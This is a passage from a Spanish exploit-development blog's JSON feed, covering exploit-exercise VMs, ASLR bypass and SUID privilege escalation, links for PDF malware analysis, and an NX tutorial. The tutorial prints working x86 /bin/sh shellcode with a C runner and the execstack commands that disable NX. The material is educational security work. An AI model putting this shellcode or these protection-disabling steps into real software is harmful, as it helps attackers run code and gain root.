virtual machines, documentation and challenges that can be used to learn about a variety of computer security issues such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering.\u003Cbr\u003E\u003Cbr \/\u003ENebula takes the participant through a variety of common (and less than common) weaknesses and vulnerabilities in Linux. It takes a look at\u003Cbr\u003E\u003Cbr \/\u003E        SUID files\u003Cbr \/\u003E        Permissions\u003Cbr \/\u003E        Race conditions\u003Cbr \/\u003E        Shell meta-variables\u003Cbr \/\u003E        $PATH weaknesses\u003Cbr \/\u003E        Scripting language weaknesses\u003Cbr \/\u003E        Binary compilation failures\u003Cbr \/\u003E        At the end of Nebula, the user will have a reasonably thorough understanding of local attacks against Linux systems, and a cursory look at some of the remote attacks that are possible.\u003Cbr\u003E\u003Cbr \/\u003EProtostar introduces the following in a friendly way:\u003Cbr\u003E\u003Cbr \/\u003E        Network programming\u003Cbr \/\u003E        Byte order\u003Cbr \/\u003E        Handling sockets\u003Cbr \/\u003E        Stack overflows\u003Cbr \/\u003E        Format strings\u003Cbr \/\u003E        Heap overflows\u003Cbr \/\u003E        The above is introduced in a simple way, starting with simple memory corruption and modification, function redirection, and finally executing custom shellcode. Address Space Layout Randomisation and Non-Executable memory has been disabled.\u003Cbr\u003E\u003Cbr \/\u003EFusion is the next step from the protostar setup, and covers more advanced styles of exploitation, and covers a variety of anti-exploitation mechanisms such as:\u003Cbr\u003E\u003Cbr \/\u003E        Address Space Layout Randomisation\u003Cbr \/\u003E        Position Independent Executables\u003Cbr \/\u003E        Non-executable Memory\u003Cbr \/\u003E        Source Code Fortification (_DFORTIFY_SOURCE=)\u003Cbr \/\u003E        Stack Smashing Protection (ProPolice \/ SSP)\u003Cbr \/\u003E        In addition to the above, there are a variety of other challenges and things to explore, such as:\u003Cbr\u003E\u003Cbr \/\u003E        Cryptographic issues\u003Cbr \/\u003E        Timing attacks\u003Cbr \/\u003E        Variety of network protocols (such as Protocol Buffers and Sun RPC)\u003Cbr \/\u003E        At the end of Fusion, the participant will have a through understanding of exploit prevention strategies, associated weaknesses, various cryptographic weaknesses, numerous heap implementations.\u003Cbr\u003E\u003Cbr \/\u003EA disfrutar."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/9094518583942106127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html","title":"Exploit exercises"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-2850055494286707605"},"published":{"$t":"2011-05-14T09:18:00.000-07:00"},"updated":{"$t":"2024-10-14T09:55:28.792-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Local Linux x86 Shellcoding without any high-level language"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\nVideo complementario al \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x01_local_linux_x86_shellcoding_without_any_high_level_language.pdf\"\u003Eprimer numero de las ASM\/Shellcoding series\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMusica: La perrera - Carne de perro (instrumental)\u003Cbr \/\u003E\u003Cbr \/\u003ELa idea es sencilla, pero se ilustra el primer shellcode funcional hecho publico (que yo sepa, corregidme de lo contrario!) sin recurrir a lenguajes de alto nivel. Y de paso se muestra como compilar codigo ASM 32 bits en un S.O. de 64 bits. ah y la unica seccion del binario es .data\u003Cbr \/\u003E\u003Cbr \/\u003EEn el listado ASM del video hay una instruccion que limpia un registro que parece obvio que deberia sobrar... el registro no esta contaminado en ese punto.\u003Cbr\u003E\u003Cbr\u003ELa URL del final tiene una Historia, de todos modos fue usurpada por algun spammer, o siempre pertenecio a un spammer, y ya no apunta a donde debe.\u003Cbr\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/ij6c4A1ronE\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003E\u003Cbr\u003EJust shellcoding! if you don't like it please don't lose your time. Thks!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/2850055494286707605\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/05\/local-linux-x86-shellcoding-without-any.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2850055494286707605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2850055494286707605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/05\/local-linux-x86-shellcoding-without-any.html","title":"Local Linux x86 Shellcoding without any high-level language"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-3094715021852436682"},"published":{"$t":"2011-04-24T07:35:00.000-07:00"},"updated":{"$t":"2024-10-14T09:56:16.173-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Bypassing Linux\/x86 ASLR (ret2eax) + SUID privilege escalation via setuid(0) + execve shellcode"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr \/\u003E\u003Cbr \/\u003EAqui un video ilustrando un infoleak para vulnerar ASLR en un kernel de Linux actual en el momento de escribir esto.\u003Cbr \/\u003E\u003Cbr \/\u003EAdemas se ilustra la elevacion de privilegios mas clasica, explotar un binario SUID vulnerable inyectando un shellcode setuid(0) + execve en tiempo de ejecucion. De vlan7 a root.\u003Cbr \/\u003E\u003Cbr \/\u003EY los papers:\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\u003C\/a\u003E\u003Cbr\u003E\n\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/JbCeej1dxHk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003EMusic: URBAN DOGS (UK SUBS) - Limo Life\u003Cbr\u003E\u003Cbr\u003EEnjoy!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/3094715021852436682\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/04\/bypassing-linuxx86-aslr-ret2eax-suid.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3094715021852436682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3094715021852436682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/04\/bypassing-linuxx86-aslr-ret2eax-suid.html","title":"Bypassing Linux\/x86 ASLR (ret2eax) + SUID privilege escalation via setuid(0) + execve shellcode"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-1282569231330182071"},"published":{"$t":"2011-03-31T08:09:00.000-07:00"},"updated":{"$t":"2024-02-07T08:26:56.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Overflowed Minds"},"content":{"type":"html","$t":"Aupa!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight:bold;\"\u003ENewLog\u003C\/span\u003E y yo estamos llevando a cabo un proyecto de shellcoding y explotacion de software, una comunidad que intenta ser un vestigio de epocas pasadas, donde lammers y script-kiddies aun no existian, donde el primer objetivo de las personas era aprender y descubrir, donde el afan por compartir y enseñar superaban, sin lugar a dudas, el propio ego.\u003Cbr \/\u003E\u003Cbr \/\u003EPodeis encontrarnos en la red en la URL \u003Ca href=\"https:\/\/www.overflowedminds.net\/\"\u003E\u003Cb\u003Ehttps:\/\/www.overflowedminds.net\u003C\/b\u003E\u003C\/a\u003E. Por el momento disponemos de contenido propio en la seccion \u003Ca href=\"https:\/\/www.overflowedminds.net\/papers.php\"\u003EPapers\u003C\/a\u003E. Estos son:\u003Cbr \/\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/Newlog\/Introduccion-Explotacion-Software-Linux.pdf\"\u003EIntroducción a la explotación de software en sistemas Linux\u003C\/a\u003E\u003Cbr\u003E~ \u003Ca href=\"https:\/\/overflowedminds.net\/Papers\/Newlog\/linux_heap_exploiting_revisited.pdf\"\u003ELinux Heap Exploiting Revisited\u003C\/a\u003E\u003Cbr\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x01_local_linux_x86_shellcoding_without_any_high_level_language.pdf\"\u003ELocal Linux x86 Shellcoding without any high-level language\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\"\u003EBypassing local Linux x86 ASLR protection\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003EBypassing Remote Linux x86 ASLR protection\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003EBypassing local Linux x86 ASLR protection revisited\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDisponemos ademas de un \u003Ca href=\"https:\/\/foro.overflowedminds.net\/\"\u003Eforo\u003C\/a\u003E en el que parece que comienza a haber cierta actividad, debido, en gran parte, a los blogs que nos han apoyado haciendonos una reseña. Gracias!\u003Cbr \/\u003E\u003Cbr \/\u003EEn lo que respecta a las demas secciones de la pagina, esperamos llegar a desarrollar algo suficientemente bueno. Aunque quizas quieras ser tu el primero, asi que invitamos a contactarnos a toda aquella persona que desee colaborar o formar parte de esta comunidad.\u003Cbr \/\u003E\u003Cbr \/\u003EY, ante todo, sed bienvenidos a \u003Ca href=\"https:\/\/www.overflowedminds.net\/\"\u003E\u003Cb\u003EOverflowed Minds\u003C\/b\u003E\u003C\/a\u003E!\u003Cbr \/\u003E\u003Cbr \/\u003EReferencias (agradecimientos vamos):\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.elladodelmal.com\/2011\/03\/overflowed-minds-aprendiendo-hacer.html\"\u003E\u003Cb\u003EUn informático en el lado del mal: Overflowed minds: Aprendiendo a hacer exploits\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.cyberhades.com\/2011\/03\/31\/overflowed-minds-recursos-para-la-seguridad-informatica\/\"\u003E\u003Cb\u003EOverflowed Minds, recursos para la seguridad informática | CyberHades\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.dragonjar.org\/como-descubrir-vulnerabilidades-y-escribir-exploits.xhtml\"\u003E\u003Cb\u003EComo descubrir vulnerabilidades y escribir exploits | Dragonjar\u003C\/b\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/1282569231330182071\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/03\/overflowed-minds.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1282569231330182071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1282569231330182071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/03\/overflowed-minds.html","title":"Overflowed Minds"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-8189927811168043138"},"published":{"$t":"2011-01-17T07:44:00.000-08:00"},"updated":{"$t":"2021-05-30T12:46:48.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"}],"title":{"type":"text","$t":"Malware en PDF"},"content":{"type":"html","$t":"Mientras preparo el proximo numero de las ASM\/Shellcoding series, como esto lleva tiempo sin actualizar pongo a continuacion algunos de los enlaces que me han parecido mas interesantes del malware en PDF, aunque la tendencia es que vaya ganando terrero el malware en Java.\u003Cbr \/\u003E\u003Cbr \/\u003ESandboxes:\u003Cbr \/\u003Ehttp:\/\/sourceforge.net\/projects\/zerowine-tryout\/ \u003C- VM\u003Cbr \/\u003Ehttp:\/\/mwanalysis.org\/ \u003C- online\u003Cbr \/\u003E\u003Cbr \/\u003EHerramientas:\u003Cbr \/\u003Ehttp:\/\/jsunpack.jeek.org\u003Cbr \/\u003Ehttp:\/\/esec-lab.sogeti.com\/dotclear\/index.php?pages\/Origami \u003C- Muy bueno, con muchos scripts en ruby listos para experimentar.\u003Cbr \/\u003Ehttp:\/\/malzilla.sourceforge.net\/downloads.html\u003Cbr \/\u003E\u003Cbr \/\u003EDistros:\u003Cbr \/\u003Ehttp:\/\/zeltser.com\/remnux\/\u003Cbr \/\u003E\u003Cbr \/\u003ETextos:\u003Cbr \/\u003Ehttp:\/\/grey-corner.blogspot.com\/search\/label\/malicious%20pdf\u003Cbr \/\u003Ehttp:\/\/contagiodump.blogspot.com\u003Cbr \/\u003Ehttp:\/\/extraexploit.blogspot.com\/\u003Cbr \/\u003Ehttp:\/\/zeltser.com\/combating-malicious-software\/index.html\u003Cbr \/\u003E\u003Cbr \/\u003EEl ultimo CVE 0day en malware en PDF:\u003Cbr \/\u003Ehttp:\/\/seclists.org\/fulldisclosure\/2010\/Nov\/23\u003Cbr \/\u003Ehttp:\/\/jsunpack.jeek.org\/dec\/go?report=b792fac9b11b08e874a5d274741d201aeeef9016 \u003C- pdf original\u003Cbr \/\u003Ehttp:\/\/jsunpack.jeek.org\/dec\/go?report=cd93a124369bfdc7260178c55028b140cb59cc0f \u003C- Descomprimido con pdftk\u003Cbr \/\u003E\u003Cbr \/\u003EMola de jsunpack que puedes buscar por hash MD5 del archivo y te permite bajarte lo que \"ve\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/8189927811168043138\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/01\/malware-en-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/8189927811168043138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/8189927811168043138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/01\/malware-en-pdf.html","title":"Malware en PDF"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-7484828916362510080"},"published":{"$t":"2010-10-26T21:12:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:48.999-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"shellcoding. A vueltas con la proteccion NX"},"content":{"type":"html","$t":"\u003Cdiv\u003ENX es una proteccion contra la explotacion de vulnerabilidades, tipicamente buffer overflows, heap overflows y demas hierbas, cuya defensa se basa en impedir que se ejecute codigo en regiones no ejecutables de la memoria. A saber: la pila y el heap.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EVeamos si tenemos NX habilitado de forma global en Ubuntu o no. Podemos comprobarlo mirando en el archivo \u003Cb\u003E\/proc\/cpuinfo\u003C\/b\u003E. Segun \u003Ca href=\"https:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\"\u003Edocumentacion oficial\u003C\/a\u003E en la primera linea de flags aparecera \u003Cb\u003Enx\u003C\/b\u003E si la BIOS no esta deshabilitando NX (siempre que la CPU lo soporte). Casi todas las CPUs x64 soportan NX. Y las de 32 bits, si usan PAE seguramente soporten NX.\u003C\/div\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ grep ^flags \/proc\/cpuinfo |head -n1 |grep nx\u003Cbr \/\u003Eflags      : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm 3dnowext 3dnow constant_tsc up rep_good nonstop_tsc extd_apicid pni monitor cx16 popcnt lahf_lm svm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ibs skinit wdt\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPor ahi aparece el flag NX, lo que indica que en mi Ubuntu Lucid estoy usando NX.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETambien comentar que a partir de Ubuntu 10.04 podemos ver si la BIOS esta deshabilitando NX o no mediante el siguiente comando:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ \/usr\/bin\/check-bios-nx --verbose\u003Cbr \/\u003EThis CPU has nx in the flags, so the BIOS is not disabling it.\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPodemos desactivar el flag NX pasandole el parametro \u003Cb\u003E-s\u003C\/b\u003E a la herramienta \u003Cb\u003Eexecstack\u003C\/b\u003E, que se encuentra en los repositorios de debian\/ubuntu dentro del paquete \u003Cb\u003Eprelink\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Esudo aptitude install prelink\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESi no queremos instalar el paquete, podemos hacerlo con \u003Cb\u003Eld\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E-z execstack    Mark executable as not requiring executable stack\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EY... ¿como deshabilitar NX globalmente en Ubuntu?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E1. Desde la BIOS (la opcion depende del modelo claro).\u003C\/div\u003E\u003Cdiv\u003Eó\u003C\/div\u003E\u003Cdiv\u003E2. Recompilando el kernel.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EProfundicemos en el punto 2. Segun \u003Ca href=\"https:\/\/wiki.ubuntu.com\/CompilerFlags\"\u003Edocumentacion oficial\u003C\/a\u003E, Ubuntu viene compilado por defecto con la opcion \u003Cb\u003E-fstack-protector\u003C\/b\u003E desde su version \u003Cb\u003E6.10\u003C\/b\u003E. Se deshabilita con \u003Cb\u003E-fno-stack-protector\u003C\/b\u003E o \u003Cb\u003E-nostdlib\u003C\/b\u003E en \u003Cb\u003ECPPFLAGS\u003C\/b\u003E. No he podido llevarlo a cabo, y ya no dispongo de ninguna Ubuntu para probarlo :\/\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EVamos a por un shellcode.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ nasm -f elf32 sc.asm\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ objdump -d sc.o\u003Cbr \/\u003Esc.o:     file format elf32-i386\u003Cbr \/\u003EDisassembly of section .text:\u003Cbr \/\u003E00000000 _start:\u003Cbr \/\u003E0:   eb 14                   jmp    16\u003Cbr \/\u003E00000002 :\u003Cbr \/\u003E2:   5b                      pop    %ebx\u003Cbr \/\u003E3:   31 c0                   xor    %eax,%eax\u003Cbr \/\u003E5:   99                      cltd\u003Cbr \/\u003E6:   88 43 07                mov    %al,0x7(%ebx)\u003Cbr \/\u003E9:   89 5b 08                mov    %ebx,0x8(%ebx)\u003Cbr \/\u003Ec:   88 43 0c                mov    %al,0xc(%ebx)\u003Cbr \/\u003Ef:   8d 4b 08                lea    0x8(%ebx),%ecx\u003Cbr \/\u003E12:   b0 0b                   mov    $0xb,%al\u003Cbr \/\u003E14:   cd 80                   int    $0x80\u003Cbr \/\u003E00000016 :\u003Cbr \/\u003E16:   e8 e7 ff ff ff          call   2\u003Cbr \/\u003E1b:   2f                      das\u003Cbr \/\u003E1c:   62 69 6e                bound  %ebp,0x6e(%ecx)\u003Cbr \/\u003E1f:   2f                      das\u003Cbr \/\u003E20:   73 68                   jae    8a\u003C\/pre\u003E\u003Cdiv\u003EVamos ahora a obtener los opcodes que formaran el array:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ objdump -d .\/sc.o |grep '[0-9a-f]:' |grep -v 'file' |cut -f2 -d: |cut -f1-6 -d' ' |tr -s ' ' |tr '\\t' ' ' |sed 's\/ $\/\/g' |sed 's\/ \/\\\\x\/g' |paste -d '' -s |sed 's\/^\/\"\/' |sed 's\/$\/\"\/g'\"\\xeb\\x14\\x5b\\x31\\xc0\\x99\\x88\\x43\\x07\\x89\\x5b\\x08\\x88\\x43\\x0c\\x8d\\x4b\\x08\\xb0\\x0b\\xcd\\x80\\xe8\\xe7\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\u003C\/pre\u003E\u003Cdiv\u003EEntonces el sellcode queda finalmente asi:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ cat sc7.c\u003Cbr \/\u003Echar sc[] = {\"\\xeb\\x14\\x5b\\x31\\xc0\\x99\\x88\\x43\\x07\\x89\\x5b\\x08\\x88\\x43\\x0c\\x8d\\x4b\\x08\\xb0\\x0b\\xcd\\x80\\xe8\\xe7\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\"};\u003Cbr \/\u003Etypedef void (*f)();\u003Cbr \/\u003Eint main()\u003Cbr \/\u003E{\u003Cbr \/\u003E  f func;\u003Cbr \/\u003E  func = (f)sc;\u003Cbr \/\u003E  func();\u003Cbr \/\u003E  return 0;\u003Cbr \/\u003E}\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESi probamos a compilar y ejecutar el shellcode con NX activo obtendremos un segmentation fault:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ gcc -o sc7 sc7.c\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ .\/sc7\u003Cbr \/\u003EFallo de segmentación\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPero si desactivamos NX:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ execstack -s sc7\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ .\/sc7\u003Cbr \/\u003E$\u003C\/pre\u003E\u003Cdiv\u003EAhi tenemos la shell :)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReferencias\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026t=6542\"\u003ESyscall a exit(0) ASM incrustada en C. Problema de segfault\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6048\"\u003ESegmentation fault en un codigo ensamblador\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.tenouk.com\/Module000linuxgas2.html\"\u003Ehttp:\/\/www.tenouk.com\/Module000linuxgas2.html\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\"\u003Ehttps:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/CompilerFlags\"\u003Ehttps:\/\/wiki.ubuntu.com\/CompilerFlags\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/7484828916362510080\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/shellcoding-vueltas-con-la-proteccion-nx.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7484828916362510080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7484828916362510080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/shellcoding-vueltas-con-la-proteccion-nx.html","title":"shellcoding. A vueltas con la proteccion NX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-1389458342173173857"},"published":{"$t":"2010-10-26T20:56:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:49.154-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Creando shellcodes \u0026quot;position independent\u0026quot;"},"content":{"type":"html","$t":"Hay un concepto en ASM\/shellcoding llamado \u003Cb\u003E\"position independent\"\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPor definición, un código es position-independent cuando todas las direcciones de memoria que referencia son relativas (por lo general, con respecto al registro EIP).\u003Cbr \/\u003E\u003Cbr \/\u003EPara ilustrarlo, a continuacion muestro un ejemplo de un shellcode \u003Cb\u003E_mal hecho_\u003C\/b\u003E por este 